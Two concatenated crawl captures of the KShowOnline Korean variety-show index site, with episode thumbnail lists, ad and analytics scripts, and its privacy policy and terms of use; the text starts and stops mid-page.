rcel.src = "http://trends.revcontent.com/serve.js.php?w=34887&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_a476eb"); rcds.appendChild(rcel);
})();
</script>
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#afc4dcc7c0d8c0c1c3c6c1cacbc0dbccc0c2efc8c2cec6c381ccc0c2">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="6e051d06011901000207000b0a011a0d01032e09030f0702400d010340">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <script data-cfasync="false" src="../../../../cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="rev2exit" src="../../../../build/revexit.min-w-27468-p-18794-k-6e62e7fbfe17ca9a78e19859f6b57b9a8d217afe-d-kshowonline.com-t-false-i-none-x-false-z-10.js.js"></script>
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'http://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kshowonline.com/category/68/2/4/n.css
body_size: 36391
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
        <title>KShowOnline.com</title>
	<link rel="canonical" href="https://kshowonline.com" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta name="author" content="KShowOnline.com"/>
        <meta name="description" content="Watch Korean Variety Shows Online with English Subtitles"/>
        <meta name="generator" content="Server: Facebook, Youtube, Dailymotion, Vimeo, Google, Vip, Ipad, Iphone, Android, mobile, tablet"/>
        <meta property="og:title" content="KShowOnline.Com ">
        <meta property="og:description" content="Watch Korean Variety Shows Online with English Subtitles">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        <meta property="og:image" content="images/logo_ico.png">
        <meta content="396821360351063" property="fb:app_id"/>
        <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>  
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
        <link rel="stylesheet" href="ajax/libs/materialize/0.97.5/css/materialize.min.css">
        <link href="skin/kso/style-v2.0.2.css" rel="stylesheet" type="text/css"/>
        <script src="jquery-1.12.0.min.js"></script>
        <script src="ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
        <script src="js/jquery-ui.min.js"></script>
        <script src="js/jquery.ui.touch-punch.min.js"></script>
        <script type="text/javascript">
                        var site = "https://kshowonline.com";
                        var RATE_OBJECT_IMG = "skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HOVER = "skin/kso/img/rate/full.gif";
                        var RATE_OBJECT_IMG_HALF = "skin/kso/img/rate/half.gif";
                        var RATE_OBJECT_IMG_BG = "skin/kso/img/rate/none.gif";
        </script>
        <script type="text/javascript" src="js/common-v2.3.34.js"></script>
        <script>var blockAdBlock = false;</script>
        <script src="js/blockadblock.js"></script>
    </head>
    <body>
        <div id="wrap">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="logo col m0 l3"> <!-- Logo -->
                            <a href="/">
                                <img src="images/banner.png" alt="Logo KShowOnline"/>
                            </a>
                        </div>
                        <div class="col m12 l9 center-align banner-top"> 
                            <script type="text/javascript" data-idzone="3266800" src="nativeads.js"></script>                       
                        </div>
                    </div>
                </div>
            </header>
            <nav class="white">
                <div class="nav-wrapper container white">
                    <a href="/" class="brand-logo">
                        <img src="images/banner.png" alt="Logo KShowOnline"/>
                    </a>
                    <a href="#" data-activates="mobile-navbar" class="button-collapse"><i class="material-icons">menu</i></a>
                    <ul class="left hide-on-med-and-down">                
                        <li><a href="/"><i class="small material-icons">home</i></a></li>
                        <!-- Dropdown Trigger -->
                        <li>
                            <a class="dropdown-button" href="#!" data-activates="dropdown1">Shows List<i class="material-icons right">arrow_drop_down</i></a>
                        </li>
                        <li><a href="list.html">Latest Shows</a></li>
                        <li class="hidden-sm"><a href="list/view.html">Top Viewed</a></li>
                        <li class="hidden-sm"><a href="list/rate.html">Top Rated</a></li>                             
                    </ul>
                    <ul class="side-nav menu-category" id="mobile-navbar">                      
                        <li class="search-mobile">
                            <form class="right grey lighten-4" onsubmit="return do_search(false);">
                                <div class="input-field">
                                    <input id="search" type="search" class="keyword" required>
                                    <label for="search"><i class="material-icons">search</i></label>
                                    <i class="material-icons">close</i>
                                </div>
                            </form>
                        </li>                     
                        <li><a href="show-list.html">Shows List</a></li>
                        <li><a href="list.html">Latest Shows</a></li>
                        <li><a href="list/view.html">Top Viewed</a></li>
                        <li><a href="list/rate.html">Top Rated</a></li>
                    </ul>
                    <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content menu-category">
                        <li><a href="category/74/1-night-2-days-s3.html">1 Night 2 Days S3</a></li><li><a href="category/11/happy-together.html">Happy Together</a></li><li><a href="category/42/infinity-challenge.html">Infinity Challenge</a></li><li><a href="category/127/law-of-the-jungle.html">Law Of The Jungle</a></li><li><a href="category/2/running-man.html">Running Man</a></li><li><a href="category/277/street-food-fighter.html">Street Food Fighter</a></li><li><a href="category/46/the-return-of-superman.html">The Return of Superman</a></li><li><a href="category/151/twoyoo-project-sugarman.html">TwoYoo Project Sugarman</a></li><li><a href="category/1/we-got-married.html">We Got Married</a></li>
<li class="divider"></li>
<li><a class="right-align" href="show-list.html" style="font-style: italic;">View More</a></li>
                    </ul>
                    <form class="right grey lighten-5 search" onsubmit="return do_search(true);">
                        <div class="input-field">
                            <input id="keyword" type="search" class="keyword" required>
                            <label for="search"><i class="material-icons">search</i></label>
                            <i class="material-icons">close</i>
                        </div>
                    </form>
                </div>
            </nav>
            <div style="text-align: center;">           </div>            
<div class="container content">
    <div class="row">
        <div class="col s12 m12 l8 content-left">
            <!-- Top Show -->
            <div id="2">
                <div class="content-list z-depth-1">
    <h5>TOP SHOWS TODAY</h5>
        <a href="kshow/14189-[engsub]-1-night-2-days-s4-ep.html" title="1 Night 2 Days S4 Ep.105">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51081702962_eaa127e59d_n.jpg" alt="1 Night 2 Days S4 Ep.105">
                </div>    
            </div>
            <div class="caption">
                1 Night 2 Days S4 Ep.105
            </div>
        </div>
    </a>	
        <a href="kshow/6691-[engsub]-running-man-ep.html" title="Running Man Ep.346">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3/2902/33955479501_a3c17c6f30_m.jpg" alt="Running Man Ep.346">
                </div>    
            </div>
            <div class="caption">
                Running Man Ep.346
            </div>
        </div>
    </a>	
        <a href="kshow/8176-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.118">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.118">
                </div>    
            </div>
            <div class="caption">
                Knowing Brother Ep.118
            </div>
        </div>
    </a>	
        <a href="kshow/7340-[engsub]-wizard-of-nowhere-ep.html" title="Wizard of Nowhere Ep.9">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4418/36774906941_1db9840817_n.jpg" alt="Wizard of Nowhere Ep.9">
                </div>    
            </div>
            <div class="caption">
                Wizard of Nowhere Ep.9
            </div>
        </div>
    </a>	
        <a href="kshow/8037-[engsub]-law-of-the-jungle-ep.html" title="Law Of The Jungle Ep.302">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4664/27883466409_d1ce19d199_n.jpg" alt="Law Of The Jungle Ep.302">
                </div>    
            </div>
            <div class="caption">
                Law Of The Jungle Ep.302
            </div>
        </div>
    </a>	
        <a href="kshow/6740-[engsub]-baek-jong-won-top-3-chef-king-ep.html" title="Baek Jong Won Top 3 Chef King Ep.83">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4331/36072311794_61dd6644d3_m.jpg" alt="Baek Jong Won Top 3 Chef King Ep.83">
                </div>    
            </div>
            <div class="caption">
                Baek Jong Won Top 3 Chef King Ep.83
            </div>
        </div>
    </a>	
        <a href="kshow/13117-[engsub]-at-work-today-ep.html" title="At Work Today Ep.2">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51004440191_74c55684d5_n.jpg" alt="At Work Today Ep.2">
                </div>    
            </div>
            <div class="caption">
                At Work Today Ep.2
            </div>
        </div>
    </a>	
        <a href="kshow/11074-[engsub]-my-little-television-s2-ep.html" title="My Little Television S2 Ep.28">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48329632467_c6f241d1d1_n.jpg" alt="My Little Television S2 Ep.28">
                </div>    
            </div>
            <div class="caption">
                My Little Television S2 Ep.28
            </div>
        </div>
    </a>	
        <a href="kshow/14086-[engsub]-weekly-idol-ep.html" title="Weekly Idol Ep.539">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="9/8024/29505793291_2a2c4f3eaa_m.jpg" alt="Weekly Idol Ep.539">
                </div>    
            </div>
            <div class="caption">
                Weekly Idol Ep.539
            </div>
        </div>
    </a>	
        <a href="kshow/13957-[engsub]-mr.-house-husband-ep.html" title="Mr. House Husband Ep.224">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4739/25624968718_db2aa4d688_n.jpg" alt="Mr. House Husband Ep.224">
                </div>    
            </div>
            <div class="caption">
                Mr. House Husband Ep.224
            </div>
        </div>
    </a>	
        <a href="kshow/6550-[engsub]-weekly-idol-ep.html" title="Weekly Idol Ep.288">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="9/8024/29505793291_2a2c4f3eaa_m.jpg" alt="Weekly Idol Ep.288">
                </div>    
            </div>
            <div class="caption">
                Weekly Idol Ep.288
            </div>
        </div>
    </a>	
        <a href="kshow/8672-[engsub]-why-not--the-dancer-ep.html" title="Why Not: The Dancer Ep.6">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="2/1744/40740931680_8c7ba8dfee_n.jpg" alt="Why Not: The Dancer Ep.6">
                </div>    
            </div>
            <div class="caption">
                Why Not: The Dancer Ep.6
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <ul class="pagination">
        <a href="#" aria-label="Previous"><li class="disabled"><span aria-hidden="true">&laquo;</span></li></a><li class="active"><a href="javascript:void(0)">1</a></li><a href="/" onclick="return showFilm(2,2,12,3,1,1);return false;"><li class="waves-effect">2</li></a><a href="/" onclick="return showFilm(2,3,12,3,1,1);return false;"><li class="waves-effect">3</li></a><a href="/" onclick="return showFilm(2,4,12,3,1,1);return false;"><li class="waves-effect">4</li></a><a href="/" onclick="return showFilm(2,5,12,3,1,1);return false;"><li class="waves-effect">5</li></a><a href="2/348/1.html" onclick="return showFilm(2,348,12,3,1,1); return false;"><li class="waves-effect"><span aria-hidden="true">&raquo;</span></li></a>
    </ul>
</div>
            </div>
            <!-- Top Show End -->
            <div class="content-list z-depth-1">
    <h5><a href="list.html" title="Lastest shows">LATEST SHOWS</a></h5>
        <a href="kshow/14204-[engsub]-running-man-ep.html" title="Running Man Ep.586">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51353387852_a8b5d6a0a8_n.jpg" alt="Running Man Ep.586">   
                </div>
            </div>
            <div class="caption">
                Running Man Ep.586
            </div>
        </div>
    </a>	
        <a href="kshow/14203-[engsub]-knowing-brother-ep.html" title="Knowing Brother Ep.313">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4742/25981657578_80a67fbeef_m.jpg" alt="Knowing Brother Ep.313">   
                </div>
            </div>
            <div class="caption">
                Knowing Brother Ep.313
            </div>
        </div>
    </a>	
        <a href="kshow/14202-[engsub]-how-do-you-play-ep.html" title="How Do You Play Ep.121">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48346383897_5439ee7ffe_n.jpg" alt="How Do You Play Ep.121">   
                </div>
            </div>
            <div class="caption">
                How Do You Play Ep.121
            </div>
        </div>
    </a>	
            <a href="kshow/14201-[engsub]-sbs-drama-awards-2021.html" title="SBS Drama Awards 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51792933607_dbd3c6f638_n.jpg" alt="SBS Drama Awards 2021">   
                </div>
            </div>
            <div class="caption">
                SBS Drama Awards 2021
            </div>
        </div>
    </a>	
        <a href="kshow/14200-[engsub]-kbs-drama-awards-2021.html" title="KBS Drama Awards 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51794614955_b357537634_n.jpg" alt="KBS Drama Awards 2021">   
                </div>
            </div>
            <div class="caption">
                KBS Drama Awards 2021
            </div>
        </div>
    </a>	
        <a href="kshow/14199-[engsub]-mbc-drama-awrads-2021.html" title="MBC Drama Awrads 2021">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51789752851_91bb1696bb_n.jpg" alt="MBC Drama Awrads 2021">   
                </div>
            </div>
            <div class="caption">
                MBC Drama Awrads 2021
            </div>
        </div>
    </a>	
            <a href="kshow/14198-[engsub]-house-on-wheels-s3-ep.html" title="House on Wheels S3 Ep.11">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51591050852_31a0d5143a_n.jpg" alt="House on Wheels S3 Ep.11">   
                </div>
            </div>
            <div class="caption">
                House on Wheels S3 Ep.11
            </div>
        </div>
    </a>	
        <a href="kshow/14197-[engsub]-need-for-womance-ep.html" title="Need for Womance Ep.12">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51538915601_7958ea4c55_n.jpg" alt="Need for Womance Ep.12">   
                </div>
            </div>
            <div class="caption">
                Need for Womance Ep.12
            </div>
        </div>
    </a>	
        <a href="kshow/14196-[engsub]-godfather-ep.html" title="Godfather Ep.13">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/51546725825_eb0eed59f9_n.jpg" alt="Godfather Ep.13">   
                </div>
            </div>
            <div class="caption">
                Godfather Ep.13
            </div>
        </div>
    </a>	
            <a href="kshow/14195-[engsub]-problem-child-in-house-ep.html" title="Problem Child in House Ep.160">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4849/32287683978_5f21f80636_n.jpg" alt="Problem Child in House Ep.160">   
                </div>
            </div>
            <div class="caption">
                Problem Child in House Ep.160
            </div>
        </div>
    </a>	
        <a href="kshow/14194-[engsub]-love-naggers-s3-ep.html" title="Love Naggers S3 Ep.104">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/49357284212_94ef04f46e_n.jpg" alt="Love Naggers S3 Ep.104">   
                </div>
            </div>
            <div class="caption">
                Love Naggers S3 Ep.104
            </div>
        </div>
    </a>	
        <a href="kshow/14193-[engsub]-same-bed--different-dreams-s2---you-are-my-destiny-ep.html" title="Same Bed, Different Dreams S2 - You Are My Destiny Ep.227">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4603/38883374914_b1b6ec50cb_n.jpg" alt="Same Bed, Different Dreams S2 - You Are My Destiny Ep.227">   
                </div>
            </div>
            <div class="caption">
                Same Bed, Different Dreams S2 - You Are My Destiny Ep.227
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>
    <div class="viewmore"><a href="list.html">View More » </a></div>
</div>
            <div class="content-list z-depth-1">
    <h5>RANDOM SHOWS</h5>
        <a href="kshow/381-[engsub]-gag-concert-ep.html" title="Gag Concert Ep.613">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="vi/7rqnq3XY7I4/default.jpg" alt="Gag Concert Ep.613">    
                </div>
            </div>
            <div class="caption">
                Gag Concert Ep.613
            </div>
        </div>
    </a>	
        <a href="kshow/1015-[engsub]-immortal-song-2-ep.html" title="Immortal Song 2 Ep.77">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                        
                </div>
            </div>
            <div class="caption">
                Immortal Song 2 Ep.77
            </div>
        </div>
    </a>	
        <a href="kshow/12514-[engsub]-moms-diary-ep.html" title="Moms Diary Ep.210">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4773/40725535022_671193f767_n.jpg" alt="Moms Diary Ep.210">    
                </div>
            </div>
            <div class="caption">
                Moms Diary Ep.210
            </div>
        </div>
    </a>	
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/49178257211_54eec7fc2e_n.jpg" alt="Delicious Rendezvous Ep.23">    
                </div>
            </div>
            <div class="caption">
                Delicious Rendezvous Ep.23
            </div>
        </div>
        <a href="kshow/4847-[engsub]-my-little-television-ep.html" title="My Little Television Ep.50">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3/2821/33307347560_084957ef75_m.jpg" alt="My Little Television Ep.50">    
                </div>
            </div>
            <div class="caption">
                My Little Television Ep.50
            </div>
        </div>
    </a>	
        <a href="kshow/11026-[engsub]-more-salty-tour-ep.html" title="More Salty Tour Ep.16">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="65535/48088751158_ce562e271b_n.jpg" alt="More Salty Tour Ep.16">    
                </div>
            </div>
            <div class="caption">
                More Salty Tour Ep.16
            </div>
        </div>
    </a>	
        <a href="kshow/6821-[engsub]-immortal-song-2-ep.html" title="Immortal Song 2 Ep.298">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="vi/OjqSCdrwRUU/hqdefault-custom-true-w-196-h-110-stc-true-jpg444-true-jpgq-90-sp-68-sigh-kGXfn6DdVquAnrCKJS3kJagEtCM.jpg" alt="Immortal Song 2 Ep.298">    
                </div>
            </div>
            <div class="caption">
                Immortal Song 2 Ep.298
            </div>
        </div>
    </a>	
        <a href="kshow/258-[engsub]-strong-heart-ep.html" title="Strong Heart Ep.92">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="-CX-yjwxamXY/TlbuzUzGVZI/AAAAAAAAB8w/f6vIJOf7DFw/s200/110820-SH.JPG" alt="Strong Heart Ep.92">    
                </div>
            </div>
            <div class="caption">
                Strong Heart Ep.92
            </div>
        </div>
    </a>	
        <a href="kshow/5123-[engsub]-abnormal-summit-ep.html" title="Abnormal Summit Ep.101">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="3936/15477568265_df039736f5_m.jpg" alt="Abnormal Summit Ep.101">    
                </div>
            </div>
            <div class="caption">
                Abnormal Summit Ep.101
            </div>
        </div>
    </a>	
        <a href="kshow/14115-[engsub]-radio-star-ep.html" title="Radio Star Ep.749">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="8/7924/46112225595_08c0288b90_n.jpg" alt="Radio Star Ep.749">    
                </div>
            </div>
            <div class="caption">
                Radio Star Ep.749
            </div>
        </div>
    </a>	
        <a href="kshow/8402-[engsub]-battle-trip-ep.html" title="Battle Trip Ep.89">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="5/4735/39527937382_0c8b404dd9_n.jpg" alt="Battle Trip Ep.89">    
                </div>
            </div>
            <div class="caption">
                Battle Trip Ep.89
            </div>
        </div>
    </a>	
        <a href="kshow/8116-[engsub]-lets-eat-dinner-together-ep.html" title="Lets Eat Dinner Together Ep.70">
        <div class="thumbnail">
            <div class="video-container center-align">
                <div class="img-cover">
                    <img src="4435/37019847175_7df1e68e80_m.jpg" alt="Lets Eat Dinner Together Ep.70">    
                </div>
            </div>
            <div class="caption">
                Lets Eat Dinner Together Ep.70
            </div>
        </div>
    </a>	
    <div class="clearfix"></div>	
</div>
        </div>
        <div class="col s12 m12 l4 content-right">
            <div id="M632192ScriptRootC999072"> 
 </div> 
 <script src="k/s/kshowonline.com.999072.js" async> 
 </script>
            <div class="menu-left z-depth-1">
    <h5>ANNOUNCEMENTS</h5>
    <div class="menu-info">     
        <div><b>&gt;&gt;&nbsp;Download subtitle from Youtube, Viki, IQ,...&nbsp;</b> </div>
    </div>
</div>
            <script type="text/javascript">
    var ad_idzone = "2722676",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="text/javascript" src="ads.js"></script>
<noscript>
    <iframe src="ads-iframe-display-idzone-2722676-output-noscript-type-300x250_ext_iframe.html" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>   
        </div>
    </div>
</div>
    <div id="push"></div>
        </div>
        <footer class="grey darken-3">
            <div class="container">
                <b>© 2016 KShowOnline.</b>
                <span class="privacy">
                    <a href="#privacy" class="modal-trigger">Privacy Policy</a>
                    <a href="#termsofus" class="modal-trigger">Terms of use</a>
                </span>
                <a target="_blank" href="/#fc978f94938b9392909592999893889f9391bc9b919d9590d29f9391">Contact Us</a>
            </div>
        </footer>
        <div id="privacy" class="modal">
            <div class="modal-content">
                <h4>Privacy Policy</h4>
                <p>If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="/" class="__cf_email__" data-cfemail="117a62797e667e7f7d787f74757e65727e7c51767c70787d3f727e7c3f">[email&#160;protected]</a> </p>
                <p>At www.KShowOnline.com, the privacy of our visitors is of extreme importance to us. This privacy policy document outlines the types of personal information is received and collected by www.KShowOnline.com and how it is used. </p>
                <p><strong>Log Files </strong><br/>
                    Like many other Web sites, www.KShowOnline.com makes use of log files. The information inside the log files includes internet protocol ( IP ) addresses, type of browser, Internet Service Provider ( ISP ), date/time stamp, referring/exit pages, and number of clicks to analyze trends, administer the site, track user's movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable. </p>
                <p><strong>Cookies and Web Beacons </strong><br/>
                    www.KShowOnline.com does use cookies to store information about visitors preferences, record user-specific information on which pages the user access or visit, customize Web page content based on visitors browser type or other information that the visitor sends via their browser. </p>
                <p><strong>DoubleClick DART Cookie </strong><br/>
                    .:: Google, as a third party vendor, uses cookies to serve ads on www.KShowOnline.com. 
                    .:: Google's use of the DART cookie enables it to serve ads to users based on their visit to www.KShowOnline.com and other sites on the Internet. 
                    .:: Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL - http://www.google.com/privacy_ads.html </p>
                <p>Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include: Google Adsense,
                    DramaFever, MGID... </p>
                <p>These third-party ad servers or ad networks use technology to the advertisements and links that appear on www.KShowOnline.com send directly to your browsers. They automatically receive your IP address when this occurs. Other technologies ( such as cookies, JavaScript, or Web Beacons ) may also be used by the third-party ad networks to measure the effectiveness of their advertisements and / or to personalize the advertising content that you see.</p> 
                <p>www.KShowOnline.com has no access to or control over these cookies that are used by third-party advertisers. </p>
                <p>You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices. www.KShowOnline.com's privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. </p>
                <p>
                    If you wish to disable cookies, you may do so through your individual browser options. More detailed information about cookie management with specific web browsers can be found at the browsers' respective websites.</p>
            </div>
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
        <div id="termsofus" class="modal">
            <div class="modal-content">
                <h4>Terms of Use </h4>
                <p>Your use of this site signifies that you understand and agree to the Terms of Use governing this site. The Terms of Use may be modified at any time and without notice. We encourage you to check back every so often to ensure you are up to date with the Terms of Use. </p>
                <p><strong>Submitted Content</strong> <br/>
                    When posting a comment at KShowOnline the user agrees not to post any offensive material in any way. KShowOnline is an English speaking website, thus when posting a comment, please post in English only. KShowOnline reserves the right to edit or remove any material without further notice that is judged to be offensive or inappropriate. </p>
                <p><strong>Minimum Age</strong> <br/>
